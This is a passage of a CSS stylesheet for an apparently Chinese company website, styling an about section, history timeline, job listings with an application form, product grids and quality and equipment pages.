.m-abtxc .box-desc span,
.m-abtxc .box-desc b {
	font-size: 18px;
	font-size: 1.8rem;
}

.m-abtxc .box-video {
	position: relative;
	padding-bottom: 3.07143%;
	margin-top: 63px;
}

.m-abtxc .box-video .video {
	position: relative;
	margin: 0 auto;
	width: 85.71429%;
	padding-top: 49.21429%;
	line-height: 0;
	font-size: 0;
	overflow: hidden;
}

.m-abtxc .box-video iframe {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.m-abtxc .box-video video {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.m-abtxc .box-video:before {
	content: "";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	padding-top: 16.42857%;
	background-color: #bb1a16;
}

@media screen and (max-width: 991px) {
	.m-abtxc .box-title {
		margin-bottom: 30px;
		line-height: 30px;
		font-size: 20px;
		font-size: 2rem;
	}

	.m-abtxc .box-desc {
		font-size: 14px;
		font-size: 1.4rem;
	}

	.m-abtxc .box-desc p,
	.m-abtxc .box-desc span,
	.m-abtxc .box-desc b {
		font-size: 14px;
		font-size: 1.4rem;
	}

	.m-abtxc .box-video {
		margin-top: 30px;
	}
}

.c-bg1 {
	background: url("../images/nbg1.jpg") no-repeat center bottom;
}

.c-bg2 {
	background: url("../images/nbg2.jpg") no-repeat center bottom;
}

.m-history .box-title {
	margin-bottom: 92px;
	line-height: 30px;
	font-size: 20px;
	font-size: 2rem;
}

.m-history .box-list {
	position: relative;
	margin-left: auto;
	margin-right: auto;
	padding-top: 31px;
	max-width: 1270px;
}

.m-history .box-list:before {
	content: "";
	position: absolute;
	top: 0;
	left: 50%;
	display: block;
	width: 1px;
	height: 100%;
	border-left: 1px dashed #333;
}

.m-history .list-item {
	position: relative;
	margin-top: 0;
}

.m-history .list-item .item-wp {
	float: left;
	width: 47.24409%;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.m-history .list-item .item-pic {
	margin-top: 47px;
}

.m-history .list-item .item-font {
	text-align: right;
}

.m-history .list-item .item-title {
	margin-top: -18px;
	position: relative;
	display: inline-block;
	*display: inline;
	*zoom: 1;
	min-width: 270px;
	padding: 15px;
	line-height: 30px;
	font-size: 30px;
	font-size: 3rem;
	font-weight: bold;
	color: #fff;
	text-align: center;
	background-color: #e71021;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	overflow: visible;
}

.m-history .list-item .item-desc {
	margin-top: 26px;
	line-height: 24px;
	font-size: 18px;
	font-size: 1.8rem;
	color: #666;
}

.m-history .list-item:before {
	content: "";
	position: absolute;
	top: 0;
	left: 50%;
	margin-left: -13px;
	display: block;
	width: 26px;
	height: 26px;
	background: url("../images/dot1.png") no-repeat center;
	background-size: 100% 100%;
}

.m-history .list-item:first-child {
	margin-top: 0;
}

.m-history .list-item1 .item-wp {
	float: left;
}

.m-history .list-item1 .item-title:before {
	content: "";
	position: absolute;
	left: 100%;
	top: 50%;
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	-o-transform: translate(0, -50%);
	transform: translate(0, -50%);
	width: 0;
	height: 0;
	border-left: 12px solid #e71021;
	border-top: 8px solid transparent;
	border-bottom: 8px solid transparent;
}

.m-history .list-item2 .item-wp {
	float: right;
}

.m-history .list-item2 .item-font {
	text-align: left;
}

.m-history .list-item2 .item-title {
	background-color: #bb1a16;
}

.m-history .list-item2 .item-title:before {
	content: "";
	position: absolute;
	right: 100%;
	top: 50%;
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	-o-transform: translate(0, -50%);
	transform: translate(0, -50%);
	width: 0;
	height: 0;
	border-right: 12px solid #bb1a16;
	border-top: 8px solid transparent;
	border-bottom: 8px solid transparent;
}

.m-history .list-item2:before {
	background-image: url("../images/dot2.png");
}

@media screen and (max-width: 991px) {
	.m-history .box-title {
		margin-bottom: 30px;
		line-height: 26px;
		font-size: 16px;
		font-size: 1.6rem;
	}

	.m-history .box-list {
		padding-top: 0;
	}

	.m-history .box-list:before {
		display: none;
	}

	.m-history .list-item {
		margin-top: 30px;
	}

	.m-history .list-item .item-wp {
		float: none;
		width: 100%;
	}

	.m-history .list-item .item-font {
		text-align: left;
	}

	.m-history .list-item .item-pic,
	.m-history .list-item .item-desc {
		margin-top: 15px;
	}

	.m-history .list-item .item-desc {
		line-height: 24px;
		font-size: 14px;
		font-size: 1.4rem;
	}

	.m-history .list-item .item-title {
		margin-top: 0;
		line-height: 26px;
		padding: 10px;
		font-size: 18px;
		font-size: 1.8rem;
	}

	.m-history .list-item .item-title:before {
		display: none;
	}

	.m-history .list-item:before {
		display: none;
	}
}

.m-abtserv .box-title {
	margin-bottom: 34px;
	line-height: 46px;
	font-size: 36px;
	font-size: 3.6rem;
	color: #bb1a16;
}

.m-abtserv .box-desc {
	color: #000;
}

@media screen and (max-width: 991px) {
	.m-abtserv .box-title {
		margin-bottom: 20px;
		line-height: 30px;
		font-size: 20px;
		font-size: 2rem;
	}
}

.m-joinus .box-title {
	margin-bottom: 34px;
	line-height: 46px;
	font-size: 36px;
	font-size: 3.6rem;
	color: #bb1a16;
	text-align: center;
}

.m-joinus .list-item {
	margin-top: 47px;
	background-color: #f9f9f9;
}

.m-joinus .list-item:first-child {
	margin-top: 0;
}

.m-joinus .item-title {
	padding-left: 3.57143%;
	padding-right: 3.57143%;
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 36px;
	font-size: 20px;
	font-size: 2rem;
	color: #fff;
	background-color: #bb1a16;
}

.m-joinus .item-text {
	padding-left: 5.71429%;
	padding-right: 5.71429%;
	padding-top: 3.57143%;
	padding-bottom: 3.85714%;
}

.m-joinus .item-desc {
	color: #666;
}

.m-joinus .item-desc p {
	text-indent: 0;
}

.m-joinus .item-desc em {
	font-style: normal;
	font-weight: normal;
	color: #e71021;
}

.m-joinus .item-link {
	margin-top: 31px;
}

.m-joinus .item-link a {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	vertical-align: top;
	min-width: 130px;
	line-height: 30px;
	font-size: 18px;
	font-size: 1.8rem;
	color: #bb1a16;
	text-align: center;
	padding: 5px;
	border: 1px solid #bb1a16;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.m-joinus .item-link a:hover {
	color: #fff;
	background-color: #bb1a16;
}

@media screen and (max-width: 991px) {
	.m-joinus .box-title {
		margin-bottom: 30px;
		line-height: 30px;
		font-size: 20px;
		font-size: 2rem;
	}

	.m-joinus .item-title {
		line-height: 28px;
		font-size: 18px;
		font-size: 1.8rem;
	}

	.m-joinus .item-link {
		margin-top: 25px;
	}

	.m-joinus .item-link a {
		min-width: 120px;
		line-height: 24px;
		font-size: 14px;
		font-size: 1.4rem;
	}
}

.m-joinusmodal {
	position: fixed;
	z-index: 11;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.1);
	display: none;
}

.m-joinusmodal .box-wp {
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	width: 96%;
	max-width: 1188px;
	padding-top: 90px;
	padding-bottom: 120px;
	padding-left: 30px;
	padding-right: 30px;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	background-color: #fff;
}

.m-joinusmodal .box-close {
	position: absolute;
	right: 30px;
	top: 30px;
	line-height: 1;
	font-size: 30px;
	font-size: 3rem;
}

.m-joinusmodal .box-form {
	margin: 0 auto;
	max-width: 828px;
}

.m-joinusmodal .form-item {
	position: relative;
	margin-bottom: 24px;
	padding-left: 20px;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.m-joinusmodal .form-item.important {
	background: url("../images/star1.png") no-repeat left 20px;
}

.m-joinusmodal .form-item1 {
	width: 49.75845%;
}

.m-joinusmodal .form-item2 {
	width: 100%;
}

.m-joinusmodal .form-item3 {
	margin-right: 1.69082%;
	width: 29.95169%;
}

.m-joinusmodal .form-item4 {
	padding-left: 0;
	width: 20.5314%;
}

.m-joinusmodal .form-item5 {
	padding-left: 0;
	width: 21.73913%;
}

.m-joinusmodal .form-text {
	width: 100%;
	height: 48px;
	line-height: 46px;
	padding: 0 20px;
	font-size: 16px;
	font-size: 1.6rem;
	color: #666;
	border: 1px solid #999;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.m-joinusmodal .form-text::-webkit-input-placeholder {
	color: #666;
	opacity: 1;
}

.m-joinusmodal .form-text:-moz-placeholder {
	color: #666;
	opacity: 1;
}

.m-joinusmodal .form-text::-moz-placeholder {
	color: #666;
	opacity: 1;
}

.m-joinusmodal .form-text:-ms-input-placeholder {
	color: #666;
	opacity: 1;
}

.m-joinusmodal .form-text2 {
	height: 156px;
}

.m-joinusmodal .form-code {
	display: block;
	width: 100%;
	height: 48px;
	line-height: 46px;
	text-align: center;
	background-color: #f3fbfe;
	border: 1px solid #999;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	overflow: hidden;
}

.m-joinusmodal .form-code img {
	vertical-align: middle;
	max-height: 46px;
}

.m-joinusmodal .form-btn {
	width: 100%;
	height: 48px;
	font-size: 24px;
	font-size: 2.4rem;
	color: #fff;
	background-color: #bb1a16;
}

.m-joinusmodal .form-file {
	position: relative;
	padding-right: 150px;
}

.m-joinusmodal .form-file input {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	z-index: 9;
	cursor: pointer;
}

.m-joinusmodal .file-btn {
	position: absolute;
	right: 0;
	top: 0;
	width: 150px;
	height: 48px;
	line-height: 48px;
	font-size: 16px;
	font-size: 1.6rem;
	color: #fff;
	text-align: center;
	background-color: #e71021;
}

@media screen and (max-width: 1366px) {
	.m-joinusmodal .box-wp {
		padding-top: 80px;
		padding-bottom: 50px;
	}
}

@media screen and (max-width: 991px) {
	.m-joinusmodal .box-wp {
		padding-top: 40px;
		padding-bottom: 30px;
	}

	.m-joinusmodal .box-close {
		top: 10px;
		font-size: 20px;
		font-size: 2rem;
	}

	.m-joinusmodal .form-item {
		margin-bottom: 15px;
		width: 100%;
		margin-right: 0;
	}

	.m-joinusmodal .form-item3 {
		width: -webkit-calc(100% - 120px);
		width: -moz-calc(100% - 120px);
		width: calc(100% - 120px);
	}

	.m-joinusmodal .form-item4 {
		float: right;
		width: 100px;
	}

	.m-joinusmodal .form-text {
		height: 38px;
		line-height: 36px;
		padding: 0 10px;
		font-size: 14px;
		font-size: 1.4rem;
	}

	.m-joinusmodal .form-text2 {
		height: 76px;
	}

	.m-joinusmodal .form-btn,
	.m-joinusmodal .file-btn {
		height: 38px;
		line-height: 38px;
		font-size: 16px;
		font-size: 1.6rem;
	}

	.m-joinusmodal .form-code {
		height: 38px;
		line-height: 36px;
	}

	.m-joinusmodal .form-code img {
		max-height: 36px;
	}

	.m-joinusmodal .form-file {
		padding-right: 100px;
	}

	.m-joinusmodal .file-btn {
		width: 100px;
		font-size: 14px;
		font-size: 1.4rem;
	}
}

.m-sdtag {
	margin-top: 36px;
}

.m-sdtag .box-tag {
	font-size: 0;
	letter-spacing: 0;
}

.m-sdtag .box-name {
	margin-bottom: 5px;
}

.m-sdtag .tag-item {
	margin-top: 12px;
	margin-right: 1.6129%;
	display: inline-block;
	*display: inline;
	*zoom: 1;
	vertical-align: top;
	width: 48.3871%;
	line-height: 30px;
	padding: 5px;
	font-size: 16px;
	font-size: 1.6rem;
	text-align: center;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	background-color: #f9f9f9;
}

.m-sdtag .tag-item:hover {
	color: #fff;
	background-color: #e71021;
}

@media screen and (max-width: 991px) {
	.m-sdtag .tag-item {
		line-height: 24px;
		font-size: 14px;
		font-size: 1.4rem;
	}
}

.m-clstext {
	margin-bottom: 27px;
}

.m-clstext .box-title {
	line-height: 40px;
	font-size: 30px;
	font-size: 3rem;
	color: #bb1a16;
}

.m-clstext .box-desc {
	text-indent: 2em;
	margin-top: 17px;
	line-height: 30px;
	font-size: 16px;
	font-size: 1.6rem;
	color: #999;
}

.m-clstext .box-desc:first-child {
	margin-top: 0;
}

@media screen and (max-width: 991px) {
	.m-clstext .box-title {
		line-height: 30px;
		font-size: 20px;
		font-size: 2rem;
	}

	.m-clstext .box-desc {
		line-height: 24px;
		font-size: 14px;
		font-size: 1.4rem;
	}
}

.m-prol {
	margin-bottom: -47px;
}

.m-prol .list-item {
	position: relative;
	float: left;
	margin-right: 1.91571%;
	margin-bottom: 47px;
	width: 31.41%;
	height: 300px;
	border: solid 1px #999999;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	overflow: hidden;
}

.m-prol .list-item:hover .item-img img {
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-ms-transform: scale(1.2);
	-o-transform: scale(1.2);
	transform: scale(1.2);
}

.m-prol .list-item:hover .item-fix {
	bottom: 0;
}

.m-prol .item-img {
	position: relative;
	display: block;
	overflow: hidden;
}

.m-prol .item-img img {
	-webkit-transition: all 550ms;
	-o-transition: all 550ms;
	-moz-transition: all 550ms;
	transition: all 550ms;
	width: 100%;
	height: 100%;
}

.m-prol .item-fix {
	position: absolute;
	left: 0;
	bottom: -63px;
	width: 100%;
	padding: 0 15px;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	background-color: #000;
	background-color: rgba(0, 0, 0, 0.37);
	overflow: hidden;
	color: #fff;
	text-align: center;
	-webkit-transition: all 550ms;
	-o-transition: all 550ms;
	-moz-transition: all 550ms;
	transition: all 550ms;
}

.m-prol .item-fix a {
	color: #fff;
}

.m-prol .item-fix a:hover {
	color: #e71021;
}

.m-prol .item-title {
	height: 40px;
	line-height: 40px;
	font-size: 16px;
	font-size: 1.6rem;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.m-prol .item-desc {
	margin-bottom: 15px;
	height: 48px;
	line-height: 24px;
	font-size: 14px;
	font-size: 1.4rem;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
}

@media screen and (max-width: 991px) {
	.m-prol {
		margin-bottom: -30px;
	}

	.m-prol .list-item {
		height: 100px;
		margin-bottom: 30px;
	}

	.m-prol .item-fix {
		bottom: 0;
	}

	.m-prol .item-desc {
		display: none;
	}

	.m-prol .item-title {
		height: 36px;
		line-height: 36px;
		font-size: 14px;
		font-size: 1.4rem;
	}
}

@media screen and (max-width: 375px) {
	.m-prol .list-item {
		margin-left: 1%;
		margin-right: 1% !important;
		width: 48%;
		height: 135px !important;
	}
}

.m-prob1 .box-img {
	float: left;
	margin-right: 33px;
	width: 427px;
	height: 265px;
	line-height: 0;
	font-size: 0;
	border: solid 1px #999999;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.m-prob1 .box-img img {
	width: 100%;
	height: 100%;
}

.m-prob1 .box-title {
	/*padding-top: 20px; */
	padding-bottom: 20px;
	line-height: 40px;
	font-size: 24px;
	font-size: 2.4rem;
	font-weight: normal;
	/*border-bottom: 1px solid #999;*/
	overflow: hidden;
}

.m-prob1 .box-desc {
	/*margin-bottom: 40px; padding-top: 36px; padding-bottom: 36px; border-bottom: 1px solid #999999;*/
	color: #666;
	overflow: hidden;
}

.m-prob1 .box-share {
	float: right;
	margin-left: 10px;
	padding-top: 3px;
	font-size: 0;
	letter-spacing: 0;
}

.m-prob1 .share-title,
.m-prob1 .share-img {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	vertical-align: top;
	height: 26px;
}

.m-prob1 .share-title {
	margin-right: 10px;
	line-height: 20px;
	font-size: 16px;
	font-size: 1.6rem;
	color: #666;
}

.m-prob1 .box-link {
	overflow: hidden;
	text-align: center;
	padding-top: 20px;
}

.m-prob1 .box-link a {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	vertical-align: top;
	min-width: 150px;
	line-height: 26px;
	padding: 11px 50px;
	font-size: 16px;
	font-size: 23px;
	color: #fff;
	text-align: center;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	background-color: #bc1a17;
}

.m-prob1 .box-link a:hover {
	background-color: #333;
}

@media screen and (max-width: 1219px) {
	.m-prob1 .box-img {
		float: none;
		margin-right: 0;
		display: inline-block;
		*display: inline;
		*zoom: 1;
		width: auto;
		max-width: 100%;
	}
}

@media screen and (max-width: 991px) {
	.m-prob1 .box-title {
		padding: 25px 0 15px;
		line-height: 30px;
		font-size: 20px;
		font-size: 2rem;
	}
	.m-prob1{
		width: 300px;
		margin: 0 auto;
	}
	.m-prob1 .box-desc {
		margin-bottom: 20px;
		padding: 20px 0;
	}

	.m-prob1 .box-share {
		float: none;
		margin-left: 0;
		margin-bottom: 15px;
	}

	.m-prob1 .box-link a {
		font-size: 14px;
		font-size: 1.4rem;
	}
}

.m-prob2 {
	margin-top: 46px;
}

.m-prob2 .box-title {
	padding: 8px 30px;
	line-height: 40px;
	font-size: 30px;
	font-size: 3rem;
	color: #fff;
	background-color: #bb1a16;
}

.m-prob2 .box-item {
	margin-top: 30px;
}

.m-prob2 .box-bd {
	padding: 0 18px;
}

.m-prob2 .bitem-title {
	position: relative;
	margin-bottom: 30px;
	padding-left: 22px;
	line-height: 28px;
	font-size: 18px;
	font-size: 1.8rem;
	color: #e71021;
}

.m-prob2 .bitem-title:before {
	content: "";
	position: absolute;
	left: 0;
	top: 10px;
	width: 8px;
	height: 8px;
	background-color: #e71021;
	border-radius: 50%;
}

.m-prob2 .bitem-desc {
	color: #666;
}

@media screen and (max-width: 991px) {
	.m-prob2 {
		margin-top: 30px;
	}

	.m-prob2 .box-title {
		padding: 5px 10px;
		line-height: 30px;
		font-size: 20px;
		font-size: 2rem;
	}

	.m-prob2 .bitem-title {
		margin-bottom: 20px;
		font-size: 16px;
		font-size: 1.6rem;
	}
}

.m-appl {
	margin-bottom: -20px;
}

.m-appl .list-item {
	float: left;
	margin-bottom: 20px;
	margin-right: 0.89286%;
	width: 32.7381%;
}

.m-protag {
	margin-top: 44px;
	font-size: 0;
	letter-spacing: 0;
	margin-bottom: -15px;
}

.m-protag span,
.m-protag a {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	vertical-align: top;
	margin-bottom: 15px;
	line-height: 40px;
	font-size: 16px;
	font-size: 1.6rem;
	color: #666;
}

.m-protag span {
	margin-right: 15px;
}

.m-protag a {
	min-width: 152px;
	padding: 0 5px;
	margin-right: 7px;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	background-color: #f9f9f9;
	text-align: center;
}

.m-protag a:hover {
	color: #fff;
	background-color: #e71021;
}

@media screen and (max-width: 991px) {
	.m-protag {
		margin-top: 30px;
	}

	.m-protag span,
	.m-protag a {
		font-size: 12px;
		font-size: 1.2rem;
		line-height: 30px;
	}

	.m-protag a {
		min-width: 120px;
	}
}

.m-mpro {
	margin-top: 52px;
	position: relative;
}

.m-mpro .box-title {
	margin-bottom: 26px;
	padding-left: 30px;
	padding-right: 80px;
	padding-top: 8px;
	padding-bottom: 8px;
	line-height: 40px;
	font-size: 30px;
	font-size: 3rem;
	color: #fff;
	background-color: #bb1a16;
}

.m-mpro .box-title a {
	color: #fff;
}

.m-mpro .box-title a:hover {
	color: #e71021;
}

.m-mpro .btn-wp {
	position: absolute;
	right: 20px;
	top: 18px;
	font-size: 0;
	letter-spacing: 0;
}

.m-mpro .box-btn {
	margin-right: 6px;
	display: inline-block;
	*display: inline;
	*zoom: 1;
	vertical-align: middle;
	width: 22px;
	height: 22px;
	line-height: 20px;
	font-size: 10px;
	font-size: 1rem;
	color: #fff;
	text-align: center;
	border: 1px solid #fff;
	border-radius: 50%;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	opacity: .47;
}

.m-mpro .box-btn:hover {
	opacity: 1;
}

.m-mpro .box-btn.next {
	margin-right: 0;
}

.m-mpro .box-list {
	width: 10000%;
	overflow: hidden;
}

.m-mpro .list-item {
	position: relative;
	float: left;
	margin-right: 0.01916%;
	width: 0.31801%;
	border: solid 1px #999999;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	overflow: hidden;
}

.m-mpro .list-item:hover .item-img img {
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-ms-transform: scale(1.2);
	-o-transform: scale(1.2);
	transform: scale(1.2);
}

.m-mpro .list-item:hover .item-fix {
	bottom: 0;
}

.m-mpro .item-img {
	position: relative;
	display: block;
	overflow: hidden;
}

.m-mpro .item-img img {
	-webkit-transition: all 550ms;
	-o-transition: all 550ms;
	-moz-transition: all 550ms;
	transition: all 550ms;
}

.m-mpro .item-fix {
	position: absolute;
	left: 0;
	bottom: -63px;
	width: 100%;
	padding: 0 15px;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	background-color: #000;
	background-color: rgba(0, 0, 0, 0.37);
	overflow: hidden;
	color: #fff;
	text-align: center;
	-webkit-transition: all 550ms;
	-o-transition: all 550ms;
	-moz-transition: all 550ms;
	transition: all 550ms;
}

.m-mpro .item-fix a {
	color: #fff;
}

.m-mpro .item-fix a:hover {
	color: #e71021;
}

.m-mpro .item-title {
	height: 40px;
	line-height: 40px;
	font-size: 16px;
	font-size: 1.6rem;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.m-mpro .item-desc {
	margin-bottom: 15px;
	height: 48px;
	line-height: 24px;
	font-size: 14px;
	font-size: 1.4rem;
	overflow: hidden;
}

@media screen and (max-width: 991px) {
	.m-mpro {
		margin-top: 30px;
	}

	.m-mpro .box-title {
		padding-left: 20px;
		line-height: 30px;
		font-size: 20px;
		font-size: 2rem;
	}

	.m-mpro .btn-wp {
		right: 10px;
		top: 12px;
	}

	.m-mpro .item-fix {
		bottom: 0;
	}

	.m-mpro .item-desc {
		display: none;
	}

	.m-mpro .item-title {
		height: 36px;
		line-height: 36px;
		font-size: 14px;
		font-size: 1.4rem;
	}
}

@media screen and (max-width: 375px) {
	.m-mpro .list-item {
		margin-right: .02%;
		width: .48%;
	}
}

.m-zhiliangnav {
	border-top: 1px solid #e6e6e6;
	font-size: 0;
	letter-spacing: 0;
	box-shadow: 0px 7px 8px 0px rgba(167, 167, 167, 0.2);
}

.m-zhiliangnav .nav-item {
	position: relative;
	display: inline-block;
	*display: inline;
	*zoom: 1;
	vertical-align: top;
	width: 50%;
	padding: 20px;
	line-height: 52px;
	font-size: 24px;
	font-size: 2.4rem;
	color: #333;
	text-align: center;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.m-zhiliangnav .nav-item:before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	top: 100%;
	width: 0;
	height: 0;
	border-top: 12px solid transparent;
	border-left: 12px solid transparent;
	border-right: 12px solid transparent;
	-webkit-transition: all 550ms;
	-o-transition: all 550ms;
	-moz-transition: all 550ms;
	transition: all 550ms;
}

.m-zhiliangnav .nav-item:hover,
.m-zhiliangnav .nav-item.active {
	color: #fff;
	background-color: #bb1a16;
}

.m-zhiliangnav .nav-item:hover .icon1,
.m-zhiliangnav .nav-item.active .icon1 {
	background-image: url("../images/zhiliang-2.png");
}

.m-zhiliangnav .nav-item:hover .icon2,
.m-zhiliangnav .nav-item.active .icon2 {
	background-image: url("../images/shebei-2.png");
}

.m-zhiliangnav .nav-item:hover:before,
.m-zhiliangnav .nav-item.active:before {
	border-top-color: #bb1a16;
}

.m-zhiliangnav .icon {
	margin-right: 10px;
	display: inline-block;
	*display: inline;
	*zoom: 1;
	vertical-align: middle;
	width: 52px;
	height: 52px;
	background-repeat: no-repeat;
	background-position: center;
	background-size: 100% 100%;
}

.m-zhiliangnav .icon1 {
	background-image: url("../images/zhiliang-1.png");
}

.m-zhiliangnav .icon2 {
	background-image: url("../images/shebei-1.png");
}

@media screen and (max-width: 991px) {
	.m-zhiliangnav .nav-item {
		padding: 10px;
		line-height: 24px;
		font-size: 14px;
		font-size: 1.4rem;
	}

	.m-zhiliangnav .icon {
		margin-right: 5px;
		width: 24px;
		height: 24px;
	}
}

.m-ntt {
	position: relative;
	margin-bottom: 86px;
	padding-bottom: 17px;
	line-height: 44px;
	font-size: 34px;
	font-size: 3.4rem;
	color: #e71021;
	text-align: center;
}

.m-ntt:before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	bottom: 0;
	width: 278px;
	height: 2px;
	background-color: #eeeeee;
}

.m-ntt:after {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	bottom: 0;
	width: 64px;
	height: 4px;
	background-color: #bb1a16;
}

@media screen and (max-width: 991px) {
	.m-ntt {
		margin-bottom: 30px;
		line-height: 30px;
		font-size: 20px;
		font-size: 2rem;
	}
}

.m-zhiliang .box-list {
	margin-bottom: -40px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-flow: row wrap;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-moz-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: stretch;
	-webkit-align-items: stretch;
	-moz-box-align: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
}

.m-zhiliang .list-item {
	position: relative;
	margin-right: 2.85714%;
	margin-bottom: 40px;
	display: inline-block;
	*display: inline;
	*zoom: 1;
	vertical-align: top;
	padding-left: 100px;
	padding-right: 50px;
	padding-top: 30px;
	padding-bottom: 26px;
	width: 48.28571%;
	background-color: #eaf2f3;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.m-zhiliang .list-item:nth-child(1) {
	background-color: #eaf2f3;
}

.m-zhiliang .list-item:nth-child(2) {
	background-color: #f9f3eb;
}

.m-zhiliang .list-item:nth-child(3) {
	background-color: #f3e7e6;
}

.m-zhiliang .list-item:nth-child(4) {
	background-color: #f8f1ff;
}

.m-zhiliang .item-icon {
	position: absolute;
	left: 32px;
	top: 30px;
	width: 58px;
	line-height: 0;
	font-size: 0;
}

.m-zhiliang .item-title {
	padding: 10px 0;
	line-height: 38px;
	font-size: 24px;
	font-size: 2.4rem;
}

.m-zhiliang .item-desc {
	margin-top: 14px;
	line-height: 28px;
	font-size: 16px;
	font-size: 1.6rem;
	color: #999;
}

.m-zhiliang .item-desc p {
	position: relative;
	padding-left: 12px;
}

.m-zhiliang .item-desc p:before {
	content: "";
	position: absolute;
	left: 0;
	top: 10px;
	width: 8px;
	height: 8px;
	background-color: #7d7d7d;
	border-radius: 50%;
}

@media screen and (max-width: 991px) {
	.m-zhiliang .box-list {
		margin-bottom: -30px;
	}

	.m-zhiliang .list-item {
		margin-bottom: 30px;
		padding-top: 30px;
		padding-bottom: 20px;
		padding-right: 20px;
		padding-left: 70px;
	}

	.m-zhiliang .item-icon {
		left: 20px;
		top: 30px;
		width: 40px;
	}

	.m-zhiliang .item-title {
		padding: 5px 0;
		line-height: 30px;
		font-size: 14px;
		font-size: 1.4rem;
	}

	.m-zhiliang .item-desc {
		line-height: 24px;
		font-size: 14px;
		font-size: 1.4rem;
	}

	.m-zhiliang .item-desc p:before {
		top: 8px;
	}
}

@media screen and (max-width: 640px) {
	.m-zhiliang .list-item {
		width: 100%;
		margin-right: 0;
	}
}

.m-shebei .list-item {
	margin-top: 50px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-flow: row nowrap;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	-ms-flex-flow: row nowrap;
	flex-flow: row nowrap;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	overflow: hidden;
}

.m-shebei .list-item .item-pic {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 auto;
	-moz-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	width: 47.85714%;
}

.m-shebei .list-item .item-text {
	padding-left: 40px;
	padding-right: 40px;
	overflow: hidden;
}

.m-shebei .list-item .item-title {
	margin-bottom: 17px;
	line-height: 38px;
	font-size: 28px;
	font-size: 2.8rem;
	color: #bb1a16;
}

.m-shebei .list-item .item-desc {
	line-height: 28px;
	font-size: 18px;
	font-size: 1.8rem;
	color: #666;
}

.m-shebei .list-item .item-desc p,
.m-shebei .list-item .item-desc span,
.m-shebei .list-item .item-desc b {
	line-height: 28px;
	font-size: 18px;
	font-size: 1.8rem;
}

.m-shebei .list-item .item-desc p {
	min-height: 28px;
}

.m-shebei .list-item:first-child {
	margin-top: 0;
}

.m-shebei .list-item1 .item-pic {
	-webkit-box-ordinal-group: 3;
	-webkit-order: 2;
	-moz-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
	margin-left: 2.85714%;
	float: right;
}

.m-shebei .list-item2 .item-pic {
	float: left;
	margin-right: 2.85714%;
}

@media screen and (max-width: 991px) {
	.m-shebei .list-item {
		margin-top: 30px;
	}

	.m-shebei .list-item .item-text {
		padding: 0 10px;
	}

	.m-shebei .list-item .item-title {
		margin-bottom: 10px;
		line-height: 24px;
		font-size: 14px;
		font-size: 1.4rem;
	}

	.m-shebei .list-item .item-desc {
		line-height: 22px;
		font-size: 12px;
		font-size: 1.2rem;
		color: #666;
	}

	.m-shebei .list-item .item-desc p,
	.m-shebei .list-item .item-desc span,
	.m-shebei .list-item .item-desc b {
		line-height: 22px;
		font-size: 12px;
		font-size: 1.2rem;
	}

	.m-shebei .list-item .item-desc p {
